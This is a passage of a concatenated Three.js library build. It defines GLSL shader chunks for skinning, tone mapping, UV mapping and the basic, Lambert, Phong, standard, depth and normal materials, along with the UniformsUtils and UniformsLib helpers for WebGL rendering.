THREE.ShaderChunk[ 'skinning_vertex' ] = "#ifdef USE_SKINNING\n	vec4 skinVertex = bindMatrix * vec4( transformed, 1.0 );\n	vec4 skinned = vec4( 0.0 );\n	skinned += boneMatX * skinVertex * skinWeight.x;\n	skinned += boneMatY * skinVertex * skinWeight.y;\n	skinned += boneMatZ * skinVertex * skinWeight.z;\n	skinned += boneMatW * skinVertex * skinWeight.w;\n	skinned  = bindMatrixInverse * skinned;\n#endif\n";

// File:src/renderers/shaders/ShaderChunk/skinnormal_vertex.glsl

THREE.ShaderChunk[ 'skinnormal_vertex' ] = "#ifdef USE_SKINNING\n	mat4 skinMatrix = mat4( 0.0 );\n	skinMatrix += skinWeight.x * boneMatX;\n	skinMatrix += skinWeight.y * boneMatY;\n	skinMatrix += skinWeight.z * boneMatZ;\n	skinMatrix += skinWeight.w * boneMatW;\n	skinMatrix  = bindMatrixInverse * skinMatrix * bindMatrix;\n	objectNormal = vec4( skinMatrix * vec4( objectNormal, 0.0 ) ).xyz;\n#endif\n";

// File:src/renderers/shaders/ShaderChunk/specularmap_fragment.glsl

THREE.ShaderChunk[ 'specularmap_fragment' ] = "float specularStrength;\n#ifdef USE_SPECULARMAP\n	vec4 texelSpecular = texture2D( specularMap, vUv );\n	specularStrength = texelSpecular.r;\n#else\n	specularStrength = 1.0;\n#endif";

// File:src/renderers/shaders/ShaderChunk/specularmap_pars_fragment.glsl

THREE.ShaderChunk[ 'specularmap_pars_fragment' ] = "#ifdef USE_SPECULARMAP\n	uniform sampler2D specularMap;\n#endif";

// File:src/renderers/shaders/ShaderChunk/tonemapping_fragment.glsl

THREE.ShaderChunk[ 'tonemapping_fragment' ] = "#if defined( TONE_MAPPING )\n  gl_FragColor.rgb = toneMapping( gl_FragColor.rgb );\n#endif\n";

// File:src/renderers/shaders/ShaderChunk/tonemapping_pars_fragment.glsl

THREE.ShaderChunk[ 'tonemapping_pars_fragment' ] = "#define saturate(a) clamp( a, 0.0, 1.0 )\nuniform float toneMappingExposure;\nuniform float toneMappingWhitePoint;\nvec3 LinearToneMapping( vec3 color ) {\n  return toneMappingExposure * color;\n}\nvec3 ReinhardToneMapping( vec3 color ) {\n  color *= toneMappingExposure;\n  return saturate( color / ( vec3( 1.0 ) + color ) );\n}\n#define Uncharted2Helper( x ) max( ( ( x * ( 0.15 * x + 0.10 * 0.50 ) + 0.20 * 0.02 ) / ( x * ( 0.15 * x + 0.50 ) + 0.20 * 0.30 ) ) - 0.02 / 0.30, vec3( 0.0 ) )\nvec3 Uncharted2ToneMapping( vec3 color ) {\n  color *= toneMappingExposure;\n  return saturate( Uncharted2Helper( color ) / Uncharted2Helper( vec3( toneMappingWhitePoint ) ) );\n}\nvec3 OptimizedCineonToneMapping( vec3 color ) {\n  color *= toneMappingExposure;\n  color = max( vec3( 0.0 ), color - 0.004 );\n  return pow( ( color * ( 6.2 * color + 0.5 ) ) / ( color * ( 6.2 * color + 1.7 ) + 0.06 ), vec3( 2.2 ) );\n}\n";

// File:src/renderers/shaders/ShaderChunk/uv2_pars_fragment.glsl

THREE.ShaderChunk[ 'uv2_pars_fragment' ] = "#if defined( USE_LIGHTMAP ) || defined( USE_AOMAP )\n	varying vec2 vUv2;\n#endif";

// File:src/renderers/shaders/ShaderChunk/uv2_pars_vertex.glsl

THREE.ShaderChunk[ 'uv2_pars_vertex' ] = "#if defined( USE_LIGHTMAP ) || defined( USE_AOMAP )\n	attribute vec2 uv2;\n	varying vec2 vUv2;\n#endif";

// File:src/renderers/shaders/ShaderChunk/uv2_vertex.glsl

THREE.ShaderChunk[ 'uv2_vertex' ] = "#if defined( USE_LIGHTMAP ) || defined( USE_AOMAP )\n	vUv2 = uv2;\n#endif";

// File:src/renderers/shaders/ShaderChunk/uv_pars_fragment.glsl

THREE.ShaderChunk[ 'uv_pars_fragment' ] = "#if defined( USE_MAP ) || defined( USE_BUMPMAP ) || defined( USE_NORMALMAP ) || defined( USE_SPECULARMAP ) || defined( USE_ALPHAMAP ) || defined( USE_EMISSIVEMAP ) || defined( USE_ROUGHNESSMAP ) || defined( USE_METALNESSMAP )\n	varying vec2 vUv;\n#endif";

// File:src/renderers/shaders/ShaderChunk/uv_pars_vertex.glsl

THREE.ShaderChunk[ 'uv_pars_vertex' ] = "#if defined( USE_MAP ) || defined( USE_BUMPMAP ) || defined( USE_NORMALMAP ) || defined( USE_SPECULARMAP ) || defined( USE_ALPHAMAP ) || defined( USE_EMISSIVEMAP ) || defined( USE_ROUGHNESSMAP ) || defined( USE_METALNESSMAP )\n	varying vec2 vUv;\n	uniform vec4 offsetRepeat;\n#endif\n";

// File:src/renderers/shaders/ShaderChunk/uv_vertex.glsl

THREE.ShaderChunk[ 'uv_vertex' ] = "#if defined( USE_MAP ) || defined( USE_BUMPMAP ) || defined( USE_NORMALMAP ) || defined( USE_SPECULARMAP ) || defined( USE_ALPHAMAP ) || defined( USE_EMISSIVEMAP ) || defined( USE_ROUGHNESSMAP ) || defined( USE_METALNESSMAP )\n	vUv = uv * offsetRepeat.zw + offsetRepeat.xy;\n#endif";

// File:src/renderers/shaders/ShaderChunk/worldpos_vertex.glsl

THREE.ShaderChunk[ 'worldpos_vertex' ] = "#if defined( USE_ENVMAP ) || defined( PHONG ) || defined( STANDARD ) || defined( LAMBERT ) || defined ( USE_SHADOWMAP )\n	#ifdef USE_SKINNING\n		vec4 worldPosition = modelMatrix * skinned;\n	#else\n		vec4 worldPosition = modelMatrix * vec4( transformed, 1.0 );\n	#endif\n#endif\n";

// File:src/renderers/shaders/UniformsUtils.js

/**
 * Uniform Utilities
 */

THREE.UniformsUtils = {

	merge: function ( uniforms ) {

		var merged = {};

		for ( var u = 0; u < uniforms.length; u ++ ) {

			var tmp = this.clone( uniforms[ u ] );

			for ( var p in tmp ) {

				merged[ p ] = tmp[ p ];

			}

		}

		return merged;

	},

	clone: function ( uniforms_src ) {

		var uniforms_dst = {};

		for ( var u in uniforms_src ) {

			uniforms_dst[ u ] = {};

			for ( var p in uniforms_src[ u ] ) {

				var parameter_src = uniforms_src[ u ][ p ];

				if ( parameter_src instanceof THREE.Color ||
					 parameter_src instanceof THREE.Vector2 ||
					 parameter_src instanceof THREE.Vector3 ||
					 parameter_src instanceof THREE.Vector4 ||
					 parameter_src instanceof THREE.Matrix3 ||
					 parameter_src instanceof THREE.Matrix4 ||
					 parameter_src instanceof THREE.Texture ) {

					uniforms_dst[ u ][ p ] = parameter_src.clone();

				} else if ( Array.isArray( parameter_src ) ) {

					uniforms_dst[ u ][ p ] = parameter_src.slice();

				} else {

					uniforms_dst[ u ][ p ] = parameter_src;

				}

			}

		}

		return uniforms_dst;

	}

};

// File:src/renderers/shaders/UniformsLib.js

/**
 * Uniforms library for shared webgl shaders
 */

THREE.UniformsLib = {

	common: {

		"diffuse": { type: "c", value: new THREE.Color( 0xeeeeee ) },
		"opacity": { type: "f", value: 1.0 },

		"map": { type: "t", value: null },
		"offsetRepeat": { type: "v4", value: new THREE.Vector4( 0, 0, 1, 1 ) },

		"specularMap": { type: "t", value: null },
		"alphaMap": { type: "t", value: null },

		"envMap": { type: "t", value: null },
		"flipEnvMap": { type: "f", value: - 1 },
		"reflectivity": { type: "f", value: 1.0 },
		"refractionRatio": { type: "f", value: 0.98 }

	},

	aomap: {

		"aoMap": { type: "t", value: null },
		"aoMapIntensity": { type: "f", value: 1 }

	},

	lightmap: {

		"lightMap": { type: "t", value: null },
		"lightMapIntensity": { type: "f", value: 1 }

	},

	emissivemap: {

		"emissiveMap": { type: "t", value: null }

	},

	bumpmap: {

		"bumpMap": { type: "t", value: null },
		"bumpScale": { type: "f", value: 1 }

	},

	normalmap: {

		"normalMap": { type: "t", value: null },
		"normalScale": { type: "v2", value: new THREE.Vector2( 1, 1 ) }

	},

	displacementmap: {

		"displacementMap": { type: "t", value: null },
		"displacementScale": { type: "f", value: 1 },
		"displacementBias": { type: "f", value: 0 }

	},

	roughnessmap: {

		"roughnessMap": { type: "t", value: null }

	},

	metalnessmap: {

		"metalnessMap": { type: "t", value: null }

	},

	fog: {

		"fogDensity": { type: "f", value: 0.00025 },
		"fogNear": { type: "f", value: 1 },
		"fogFar": { type: "f", value: 2000 },
		"fogColor": { type: "c", value: new THREE.Color( 0xffffff ) }

	},

	lights: {

		"ambientLightColor": { type: "fv", value: [] },

		"directionalLights": { type: "sa", value: [], properties: {
			"direction": { type: "v3" },
			"color": { type: "c" },

			"shadow": { type: "i" },
			"shadowBias": { type: "f" },
			"shadowRadius": { type: "f" },
			"shadowMapSize": { type: "v2" }
		} },

		"directionalShadowMap": { type: "tv", value: [] },
		"directionalShadowMatrix": { type: "m4v", value: [] },

		"spotLights": { type: "sa", value: [], properties: {
			"color": { type: "c" },
			"position": { type: "v3" },
			"direction": { type: "v3" },
			"distance": { type: "f" },
			"coneCos": { type: "f" },
			"penumbraCos": { type: "f" },
			"decay": { type: "f" },

			"shadow": { type: "i" },
			"shadowBias": { type: "f" },
			"shadowRadius": { type: "f" },
			"shadowMapSize": { type: "v2" }
		} },

		"spotShadowMap": { type: "tv", value: [] },
		"spotShadowMatrix": { type: "m4v", value: [] },

		"pointLights": { type: "sa", value: [], properties: {
			"color": { type: "c" },
			"position": { type: "v3" },
			"decay": { type: "f" },
			"distance": { type: "f" },

			"shadow": { type: "i" },
			"shadowBias": { type: "f" },
			"shadowRadius": { type: "f" },
			"shadowMapSize": { type: "v2" }
		} },

		"pointShadowMap": { type: "tv", value: [] },
		"pointShadowMatrix": { type: "m4v", value: [] },

		"hemisphereLights": { type: "sa", value: [], properties: {
			"direction": { type: "v3" },
			"skyColor": { type: "c" },
			"groundColor": { type: "c" }
		} }

	},

	points: {

		"diffuse": { type: "c", value: new THREE.Color( 0xeeeeee ) },
		"opacity": { type: "f", value: 1.0 },
		"size": { type: "f", value: 1.0 },
		"scale": { type: "f", value: 1.0 },
		"map": { type: "t", value: null },
		"offsetRepeat": { type: "v4", value: new THREE.Vector4( 0, 0, 1, 1 ) }

	}

};

// File:src/renderers/shaders/ShaderLib/cube_frag.glsl

THREE.ShaderChunk[ 'cube_frag' ] = "uniform samplerCube tCube;\nuniform float tFlip;\nvarying vec3 vWorldPosition;\n#include <common>\n#include <logdepthbuf_pars_fragment>\nvoid main() {\n	gl_FragColor = textureCube( tCube, vec3( tFlip * vWorldPosition.x, vWorldPosition.yz ) );\n	#include <logdepthbuf_fragment>\n}\n";

// File:src/renderers/shaders/ShaderLib/cube_vert.glsl

THREE.ShaderChunk[ 'cube_vert' ] = "varying vec3 vWorldPosition;\n#include <common>\n#include <logdepthbuf_pars_vertex>\nvoid main() {\n	vWorldPosition = transformDirection( position, modelMatrix );\n	gl_Position = projectionMatrix * modelViewMatrix * vec4( position, 1.0 );\n	#include <logdepthbuf_vertex>\n}\n";

// File:src/renderers/shaders/ShaderLib/depth_frag.glsl

THREE.ShaderChunk[ 'depth_frag' ] = "uniform float mNear;\nuniform float mFar;\nuniform float opacity;\n#include <common>\n#include <logdepthbuf_pars_fragment>\nvoid main() {\n	#include <logdepthbuf_fragment>\n	#ifdef USE_LOGDEPTHBUF_EXT\n		float depth = gl_FragDepthEXT / gl_FragCoord.w;\n	#else\n		float depth = gl_FragCoord.z / gl_FragCoord.w;\n	#endif\n	float color = 1.0 - smoothstep( mNear, mFar, depth );\n	gl_FragColor = vec4( vec3( color ), opacity );\n}\n";

// File:src/renderers/shaders/ShaderLib/depth_vert.glsl

THREE.ShaderChunk[ 'depth_vert' ] = "#include <common>\n#include <morphtarget_pars_vertex>\n#include <logdepthbuf_pars_vertex>\nvoid main() {\n	#include <begin_vertex>\n	#include <morphtarget_vertex>\n	#include <project_vertex>\n	#include <logdepthbuf_vertex>\n}\n";

// File:src/renderers/shaders/ShaderLib/depthRGBA_frag.glsl

THREE.ShaderChunk[ 'depthRGBA_frag' ] = "#include <common>\n#include <logdepthbuf_pars_fragment>\nvec4 pack_depth( const in float depth ) {\n	const vec4 bit_shift = vec4( 256.0 * 256.0 * 256.0, 256.0 * 256.0, 256.0, 1.0 );\n	const vec4 bit_mask = vec4( 0.0, 1.0 / 256.0, 1.0 / 256.0, 1.0 / 256.0 );\n	vec4 res = mod( depth * bit_shift * vec4( 255 ), vec4( 256 ) ) / vec4( 255 );\n	res -= res.xxyz * bit_mask;\n	return res;\n}\nvoid main() {\n	#include <logdepthbuf_fragment>\n	#ifdef USE_LOGDEPTHBUF_EXT\n		gl_FragData[ 0 ] = pack_depth( gl_FragDepthEXT );\n	#else\n		gl_FragData[ 0 ] = pack_depth( gl_FragCoord.z );\n	#endif\n}\n";

// File:src/renderers/shaders/ShaderLib/depthRGBA_vert.glsl

THREE.ShaderChunk[ 'depthRGBA_vert' ] = "#include <common>\n#include <morphtarget_pars_vertex>\n#include <skinning_pars_vertex>\n#include <logdepthbuf_pars_vertex>\nvoid main() {\n	#include <skinbase_vertex>\n	#include <begin_vertex>\n	#include <morphtarget_vertex>\n	#include <skinning_vertex>\n	#include <project_vertex>\n	#include <logdepthbuf_vertex>\n}\n";

// File:src/renderers/shaders/ShaderLib/distanceRGBA_frag.glsl

THREE.ShaderChunk[ 'distanceRGBA_frag' ] = "uniform vec3 lightPos;\nvarying vec4 vWorldPosition;\n#include <common>\nvec4 pack1K ( float depth ) {\n	depth /= 1000.0;\n	const vec4 bitSh = vec4( 256.0 * 256.0 * 256.0, 256.0 * 256.0, 256.0, 1.0 );\n	const vec4 bitMsk = vec4( 0.0, 1.0 / 256.0, 1.0 / 256.0, 1.0 / 256.0 );\n	vec4 res = mod( depth * bitSh * vec4( 255 ), vec4( 256 ) ) / vec4( 255 );\n	res -= res.xxyz * bitMsk;\n	return res;\n}\nfloat unpack1K ( vec4 color ) {\n	const vec4 bitSh = vec4( 1.0 / ( 256.0 * 256.0 * 256.0 ), 1.0 / ( 256.0 * 256.0 ), 1.0 / 256.0, 1.0 );\n	return dot( color, bitSh ) * 1000.0;\n}\nvoid main () {\n	gl_FragColor = pack1K( length( vWorldPosition.xyz - lightPos.xyz ) );\n}\n";

// File:src/renderers/shaders/ShaderLib/distanceRGBA_vert.glsl

THREE.ShaderChunk[ 'distanceRGBA_vert' ] = "varying vec4 vWorldPosition;\n#include <common>\n#include <morphtarget_pars_vertex>\n#include <skinning_pars_vertex>\nvoid main() {\n	#include <skinbase_vertex>\n	#include <begin_vertex>\n	#include <morphtarget_vertex>\n	#include <skinning_vertex>\n	#include <project_vertex>\n	#include <worldpos_vertex>\n	vWorldPosition = worldPosition;\n}\n";

// File:src/renderers/shaders/ShaderLib/equirect_frag.glsl

THREE.ShaderChunk[ 'equirect_frag' ] = "uniform sampler2D tEquirect;\nuniform float tFlip;\nvarying vec3 vWorldPosition;\n#include <common>\n#include <logdepthbuf_pars_fragment>\nvoid main() {\n	vec3 direction = normalize( vWorldPosition );\n	vec2 sampleUV;\n	sampleUV.y = saturate( tFlip * direction.y * -0.5 + 0.5 );\n	sampleUV.x = atan( direction.z, direction.x ) * RECIPROCAL_PI2 + 0.5;\n	gl_FragColor = texture2D( tEquirect, sampleUV );\n	#include <logdepthbuf_fragment>\n}\n";

// File:src/renderers/shaders/ShaderLib/equirect_vert.glsl

THREE.ShaderChunk[ 'equirect_vert' ] = "varying vec3 vWorldPosition;\n#include <common>\n#include <logdepthbuf_pars_vertex>\nvoid main() {\n	vWorldPosition = transformDirection( position, modelMatrix );\n	gl_Position = projectionMatrix * modelViewMatrix * vec4( position, 1.0 );\n	#include <logdepthbuf_vertex>\n}\n";

// File:src/renderers/shaders/ShaderLib/linedashed_frag.glsl

THREE.ShaderChunk[ 'linedashed_frag' ] = "uniform vec3 diffuse;\nuniform float opacity;\nuniform float dashSize;\nuniform float totalSize;\nvarying float vLineDistance;\n#include <common>\n#include <color_pars_fragment>\n#include <fog_pars_fragment>\n#include <logdepthbuf_pars_fragment>\nvoid main() {\n	if ( mod( vLineDistance, totalSize ) > dashSize ) {\n		discard;\n	}\n	vec3 outgoingLight = vec3( 0.0 );\n	vec4 diffuseColor = vec4( diffuse, opacity );\n	#include <logdepthbuf_fragment>\n	#include <color_fragment>\n	outgoingLight = diffuseColor.rgb;\n	gl_FragColor = vec4( outgoingLight, diffuseColor.a );\n	#include <premultiplied_alpha_fragment>\n	#include <tonemapping_fragment>\n	#include <encodings_fragment>\n	#include <fog_fragment>\n}\n";

// File:src/renderers/shaders/ShaderLib/linedashed_vert.glsl

THREE.ShaderChunk[ 'linedashed_vert' ] = "uniform float scale;\nattribute float lineDistance;\nvarying float vLineDistance;\n#include <common>\n#include <color_pars_vertex>\n#include <logdepthbuf_pars_vertex>\nvoid main() {\n	#include <color_vertex>\n	vLineDistance = scale * lineDistance;\n	vec4 mvPosition = modelViewMatrix * vec4( position, 1.0 );\n	gl_Position = projectionMatrix * mvPosition;\n	#include <logdepthbuf_vertex>\n}\n";

// File:src/renderers/shaders/ShaderLib/meshbasic_frag.glsl

THREE.ShaderChunk[ 'meshbasic_frag' ] = "uniform vec3 diffuse;\nuniform float opacity;\n#ifndef FLAT_SHADED\n	varying vec3 vNormal;\n#endif\n#include <common>\n#include <color_pars_fragment>\n#include <uv_pars_fragment>\n#include <uv2_pars_fragment>\n#include <map_pars_fragment>\n#include <alphamap_pars_fragment>\n#include <aomap_pars_fragment>\n#include <envmap_pars_fragment>\n#include <fog_pars_fragment>\n#include <specularmap_pars_fragment>\n#include <logdepthbuf_pars_fragment>\nvoid main() {\n	vec4 diffuseColor = vec4( diffuse, opacity );\n	#include <logdepthbuf_fragment>\n	#include <map_fragment>\n	#include <color_fragment>\n	#include <alphamap_fragment>\n	#include <alphatest_fragment>\n	#include <specularmap_fragment>\n	ReflectedLight reflectedLight;\n	reflectedLight.directDiffuse = vec3( 0.0 );\n	reflectedLight.directSpecular = vec3( 0.0 );\n	reflectedLight.indirectDiffuse = diffuseColor.rgb;\n	reflectedLight.indirectSpecular = vec3( 0.0 );\n	#include <aomap_fragment>\n	vec3 outgoingLight = reflectedLight.indirectDiffuse;\n	#include <envmap_fragment>\n	gl_FragColor = vec4( outgoingLight, diffuseColor.a );\n	#include <premultiplied_alpha_fragment>\n	#include <tonemapping_fragment>\n	#include <encodings_fragment>\n	#include <fog_fragment>\n}\n";

// File:src/renderers/shaders/ShaderLib/meshbasic_vert.glsl

THREE.ShaderChunk[ 'meshbasic_vert' ] = "#include <common>\n#include <uv_pars_vertex>\n#include <uv2_pars_vertex>\n#include <envmap_pars_vertex>\n#include <color_pars_vertex>\n#include <morphtarget_pars_vertex>\n#include <skinning_pars_vertex>\n#include <logdepthbuf_pars_vertex>\nvoid main() {\n	#include <uv_vertex>\n	#include <uv2_vertex>\n	#include <color_vertex>\n	#include <skinbase_vertex>\n	#ifdef USE_ENVMAP\n	#include <beginnormal_vertex>\n	#include <morphnormal_vertex>\n	#include <skinnormal_vertex>\n	#include <defaultnormal_vertex>\n	#endif\n	#include <begin_vertex>\n	#include <morphtarget_vertex>\n	#include <skinning_vertex>\n	#include <project_vertex>\n	#include <logdepthbuf_vertex>\n	#include <worldpos_vertex>\n	#include <envmap_vertex>\n}\n";

// File:src/renderers/shaders/ShaderLib/meshlambert_frag.glsl

THREE.ShaderChunk[ 'meshlambert_frag' ] = "uniform vec3 diffuse;\nuniform vec3 emissive;\nuniform float opacity;\nvarying vec3 vLightFront;\n#ifdef DOUBLE_SIDED\n	varying vec3 vLightBack;\n#endif\n#include <common>\n#include <color_pars_fragment>\n#include <uv_pars_fragment>\n#include <uv2_pars_fragment>\n#include <map_pars_fragment>\n#include <alphamap_pars_fragment>\n#include <aomap_pars_fragment>\n#include <lightmap_pars_fragment>\n#include <emissivemap_pars_fragment>\n#include <envmap_pars_fragment>\n#include <bsdfs>\n#include <lights_pars>\n#include <fog_pars_fragment>\n#include <shadowmap_pars_fragment>\n#include <shadowmask_pars_fragment>\n#include <specularmap_pars_fragment>\n#include <logdepthbuf_pars_fragment>\nvoid main() {\n	vec4 diffuseColor = vec4( diffuse, opacity );\n	ReflectedLight reflectedLight = ReflectedLight( vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ) );\n	vec3 totalEmissiveRadiance = emissive;\n	#include <logdepthbuf_fragment>\n	#include <map_fragment>\n	#include <color_fragment>\n	#include <alphamap_fragment>\n	#include <alphatest_fragment>\n	#include <specularmap_fragment>\n	#include <emissivemap_fragment>\n	reflectedLight.indirectDiffuse = getAmbientLightIrradiance( ambientLightColor );\n	#include <lightmap_fragment>\n	reflectedLight.indirectDiffuse *= BRDF_Diffuse_Lambert( diffuseColor.rgb );\n	#ifdef DOUBLE_SIDED\n		reflectedLight.directDiffuse = ( gl_FrontFacing ) ? vLightFront : vLightBack;\n	#else\n		reflectedLight.directDiffuse = vLightFront;\n	#endif\n	reflectedLight.directDiffuse *= BRDF_Diffuse_Lambert( diffuseColor.rgb ) * getShadowMask();\n	#include <aomap_fragment>\n	vec3 outgoingLight = reflectedLight.directDiffuse + reflectedLight.indirectDiffuse + totalEmissiveRadiance;\n	#include <envmap_fragment>\n	gl_FragColor = vec4( outgoingLight, diffuseColor.a );\n	#include <premultiplied_alpha_fragment>\n	#include <tonemapping_fragment>\n	#include <encodings_fragment>\n	#include <fog_fragment>\n}\n";

// File:src/renderers/shaders/ShaderLib/meshlambert_vert.glsl

THREE.ShaderChunk[ 'meshlambert_vert' ] = "#define LAMBERT\nvarying vec3 vLightFront;\n#ifdef DOUBLE_SIDED\n	varying vec3 vLightBack;\n#endif\n#include <common>\n#include <uv_pars_vertex>\n#include <uv2_pars_vertex>\n#include <envmap_pars_vertex>\n#include <bsdfs>\n#include <lights_pars>\n#include <color_pars_vertex>\n#include <morphtarget_pars_vertex>\n#include <skinning_pars_vertex>\n#include <shadowmap_pars_vertex>\n#include <logdepthbuf_pars_vertex>\nvoid main() {\n	#include <uv_vertex>\n	#include <uv2_vertex>\n	#include <color_vertex>\n	#include <beginnormal_vertex>\n	#include <morphnormal_vertex>\n	#include <skinbase_vertex>\n	#include <skinnormal_vertex>\n	#include <defaultnormal_vertex>\n	#include <begin_vertex>\n	#include <morphtarget_vertex>\n	#include <skinning_vertex>\n	#include <project_vertex>\n	#include <logdepthbuf_vertex>\n	#include <worldpos_vertex>\n	#include <envmap_vertex>\n	#include <lights_lambert_vertex>\n	#include <shadowmap_vertex>\n}\n";

// File:src/renderers/shaders/ShaderLib/meshphong_frag.glsl

THREE.ShaderChunk[ 'meshphong_frag' ] = "#define PHONG\nuniform vec3 diffuse;\nuniform vec3 emissive;\nuniform vec3 specular;\nuniform float shininess;\nuniform float opacity;\n#include <common>\n#include <color_pars_fragment>\n#include <uv_pars_fragment>\n#include <uv2_pars_fragment>\n#include <map_pars_fragment>\n#include <alphamap_pars_fragment>\n#include <aomap_pars_fragment>\n#include <lightmap_pars_fragment>\n#include <emissivemap_pars_fragment>\n#include <envmap_pars_fragment>\n#include <fog_pars_fragment>\n#include <bsdfs>\n#include <lights_pars>\n#include <lights_phong_pars_fragment>\n#include <shadowmap_pars_fragment>\n#include <bumpmap_pars_fragment>\n#include <normalmap_pars_fragment>\n#include <specularmap_pars_fragment>\n#include <logdepthbuf_pars_fragment>\nvoid main() {\n	vec4 diffuseColor = vec4( diffuse, opacity );\n	ReflectedLight reflectedLight = ReflectedLight( vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ) );\n	vec3 totalEmissiveRadiance = emissive;\n	#include <logdepthbuf_fragment>\n	#include <map_fragment>\n	#include <color_fragment>\n	#include <alphamap_fragment>\n	#include <alphatest_fragment>\n	#include <specularmap_fragment>\n	#include <normal_fragment>\n	#include <emissivemap_fragment>\n	#include <lights_phong_fragment>\n	#include <lights_template>\n	#include <aomap_fragment>\n	vec3 outgoingLight = reflectedLight.directDiffuse + reflectedLight.indirectDiffuse + reflectedLight.directSpecular + reflectedLight.indirectSpecular + totalEmissiveRadiance;\n	#include <envmap_fragment>\n	gl_FragColor = vec4( outgoingLight, diffuseColor.a );\n	#include <premultiplied_alpha_fragment>\n	#include <tonemapping_fragment>\n	#include <encodings_fragment>\n	#include <fog_fragment>\n}\n";

// File:src/renderers/shaders/ShaderLib/meshphong_vert.glsl

THREE.ShaderChunk[ 'meshphong_vert' ] = "#define PHONG\nvarying vec3 vViewPosition;\n#ifndef FLAT_SHADED\n	varying vec3 vNormal;\n#endif\n#include <common>\n#include <uv_pars_vertex>\n#include <uv2_pars_vertex>\n#include <displacementmap_pars_vertex>\n#include <envmap_pars_vertex>\n#include <lights_phong_pars_vertex>\n#include <color_pars_vertex>\n#include <morphtarget_pars_vertex>\n#include <skinning_pars_vertex>\n#include <shadowmap_pars_vertex>\n#include <logdepthbuf_pars_vertex>\nvoid main() {\n	#include <uv_vertex>\n	#include <uv2_vertex>\n	#include <color_vertex>\n	#include <beginnormal_vertex>\n	#include <morphnormal_vertex>\n	#include <skinbase_vertex>\n	#include <skinnormal_vertex>\n	#include <defaultnormal_vertex>\n#ifndef FLAT_SHADED\n	vNormal = normalize( transformedNormal );\n#endif\n	#include <begin_vertex>\n	#include <displacementmap_vertex>\n	#include <morphtarget_vertex>\n	#include <skinning_vertex>\n	#include <project_vertex>\n	#include <logdepthbuf_vertex>\n	vViewPosition = - mvPosition.xyz;\n	#include <worldpos_vertex>\n	#include <envmap_vertex>\n	#include <lights_phong_vertex>\n	#include <shadowmap_vertex>\n}\n";

// File:src/renderers/shaders/ShaderLib/meshstandard_frag.glsl

THREE.ShaderChunk[ 'meshstandard_frag' ] = "#define STANDARD\nuniform vec3 diffuse;\nuniform vec3 emissive;\nuniform float roughness;\nuniform float metalness;\nuniform float opacity;\nuniform float envMapIntensity;\nvarying vec3 vViewPosition;\n#ifndef FLAT_SHADED\n	varying vec3 vNormal;\n#endif\n#include <common>\n#include <color_pars_fragment>\n#include <uv_pars_fragment>\n#include <uv2_pars_fragment>\n#include <map_pars_fragment>\n#include <alphamap_pars_fragment>\n#include <aomap_pars_fragment>\n#include <lightmap_pars_fragment>\n#include <emissivemap_pars_fragment>\n#include <envmap_pars_fragment>\n#include <fog_pars_fragment>\n#include <bsdfs>\n#include <cube_uv_reflection_fragment>\n#include <lights_pars>\n#include <lights_standard_pars_fragment>\n#include <shadowmap_pars_fragment>\n#include <bumpmap_pars_fragment>\n#include <normalmap_pars_fragment>\n#include <roughnessmap_pars_fragment>\n#include <metalnessmap_pars_fragment>\n#include <logdepthbuf_pars_fragment>\nvoid main() {\n	vec4 diffuseColor = vec4( diffuse, opacity );\n	ReflectedLight reflectedLight = ReflectedLight( vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ) );\n	vec3 totalEmissiveRadiance = emissive;\n	#include <logdepthbuf_fragment>\n	#include <map_fragment>\n	#include <color_fragment>\n	#include <alphamap_fragment>\n	#include <alphatest_fragment>\n	#include <specularmap_fragment>\n	#include <roughnessmap_fragment>\n	#include <metalnessmap_fragment>\n	#include <normal_fragment>\n	#include <emissivemap_fragment>\n	#include <lights_standard_fragment>\n	#include <lights_template>\n	#include <aomap_fragment>\n	vec3 outgoingLight = reflectedLight.directDiffuse + reflectedLight.indirectDiffuse + reflectedLight.directSpecular + reflectedLight.indirectSpecular + totalEmissiveRadiance;\n	gl_FragColor = vec4( outgoingLight, diffuseColor.a );\n	#include <premultiplied_alpha_fragment>\n	#include <tonemapping_fragment>\n	#include <encodings_fragment>\n	#include <fog_fragment>\n}\n";

// File:src/renderers/shaders/ShaderLib/meshstandard_vert.glsl

THREE.ShaderChunk[ 'meshstandard_vert' ] = "#define STANDARD\nvarying vec3 vViewPosition;\n#ifndef FLAT_SHADED\n	varying vec3 vNormal;\n#endif\n#include <common>\n#include <uv_pars_vertex>\n#include <uv2_pars_vertex>\n#include <displacementmap_pars_vertex>\n#include <envmap_pars_vertex>\n#include <color_pars_vertex>\n#include <morphtarget_pars_vertex>\n#include <skinning_pars_vertex>\n#include <shadowmap_pars_vertex>\n#include <specularmap_pars_fragment>\n#include <logdepthbuf_pars_vertex>\nvoid main() {\n	#include <uv_vertex>\n	#include <uv2_vertex>\n	#include <color_vertex>\n	#include <beginnormal_vertex>\n	#include <morphnormal_vertex>\n	#include <skinbase_vertex>\n	#include <skinnormal_vertex>\n	#include <defaultnormal_vertex>\n#ifndef FLAT_SHADED\n	vNormal = normalize( transformedNormal );\n#endif\n	#include <begin_vertex>\n	#include <displacementmap_vertex>\n	#include <morphtarget_vertex>\n	#include <skinning_vertex>\n	#include <project_vertex>\n	#include <logdepthbuf_vertex>\n	vViewPosition = - mvPosition.xyz;\n	#include <worldpos_vertex>\n	#include <envmap_vertex>\n	#include <shadowmap_vertex>\n}\n";

// File:src/renderers/shaders/ShaderLib/normal_frag.glsl

THREE.ShaderChunk[ 'normal_frag' ] = "uniform float opacity;\nvarying vec3 vNormal;\n#include <common>\n#include <logdepthbuf_pars_fragment>\nvoid main() {\n	gl_FragColor = vec4( 0.5 * normalize( vNormal ) + 0.5, opacity );\n	#include <logdepthbuf_fragment>\n}\n";

// File:src/renderers/shaders/ShaderLib/normal_vert.glsl

THREE.ShaderChunk[ 'normal_vert' ] = "varying vec3 vNormal;\n#include <common>\n#include <morphtarget_pars_vertex>\n#include <logdepthbuf_pars_vertex>\nvoid main() {\n	vNormal = normalize( normalMatrix * normal );\n	#include <begin_vertex>\n	#include <morphtarget_vertex>\n	#include <project_vertex>\n	#include <logdepthbuf_vertex>\n}\n";

// File:src/renderers/shaders/ShaderLib/points_frag.glsl

